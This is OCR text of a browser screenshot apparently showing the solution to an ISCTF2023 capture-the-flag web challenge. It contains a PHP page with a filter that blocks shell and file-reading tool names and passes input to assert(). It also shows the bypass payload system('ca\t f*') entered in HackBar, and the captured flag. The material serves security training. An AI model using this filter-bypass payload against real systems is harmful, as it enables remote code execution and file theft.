 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
ISCTF2023复现 - XYNU::CTF
gz.imxbt.cn:20382/
ChatGPT
gz.imxbt.cn:20382
火狐官方站点 新手上路 常用网址 京东商城 飞书 - 登录 新标签页 中国大学MOOC(慕课... csdn_百度搜索 题目列表 首页 个人空间 web安全——基础知... CTF前置知识杂烩 (10条消息) [GXYCTF2... 站酷ZCOOL-设计师互... 其他书签 移动设备上的书签
She craves attention she praises an image
她渴望着得到万千关注，她崇拜着拥有一个美好形象
<?php
/*
Read /flaggggggg.txt
*/
error_reporting(0);
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
if(preg_match("/cat|tac|more|less|head|tail|nl|sed|sort|uniq|rev|awk|od|vi|vim/i", $_POST['code'])){//strings
die("想读我文件？大胆。");
}
elseif (preg_match("/\^|\||\~|\\$|\%|jay/i", $_POST['code'])){
die("无字母数字RCE？大胆！");
}
elseif (preg_match("/bash|nc|curl|sess|\{|:|;/i", $_POST['code'])){
die("奇技淫巧？大胆！！");
}
elseif (preg_match("/fl|ag|\.|x/i", $_POST['code'])){
die("大胆！！！");
}
else{
assert($_POST['code']);
}
flag{c1ff633a-7bf8-457a-a3bc-5dd82d08f69a}
4.7
K/s
8.9
K/s
查看器 控制台 调试器 网络 样式编辑器 内存 存储 性能 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://gz.imxbt.cn:20382/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
code=system('ca\t f*')
H Connection: keep-alive
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
此页面处于怪异模式，排版布局可能会受到影响。若需要标准模式，请使用“<!DOCTYPE html>”。 [详细了解]
gz.imxbt.cn:20382